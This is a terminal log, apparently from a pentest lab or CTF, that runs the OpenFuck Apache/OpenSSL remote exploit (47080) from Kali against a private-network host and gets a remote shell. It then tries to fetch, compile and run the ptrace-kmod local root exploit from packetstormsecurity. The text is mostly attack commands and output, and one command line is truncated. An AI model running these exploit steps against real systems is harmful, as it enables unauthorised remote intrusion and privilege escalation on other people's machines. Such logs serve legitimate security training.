 ┌──(root㉿kali)-[~/target-1]
└─# ./47080 0×6b 10.0.2.7 443 -c 40
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0×4043808c   ciphers: 0×80f8070
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
d.c; ./exploit; -kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmo
--08:47:05--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
Unable to establish SSL connection.
Unable to establish SSL connection.
gcc: ptrace-kmod.c: No such file or directory
gcc: No input files
rm: cannot remove `ptrace-kmod.c': No such file or directory
bash: ./exploit: No such file or directory
bash-2.05$
bash-2.05$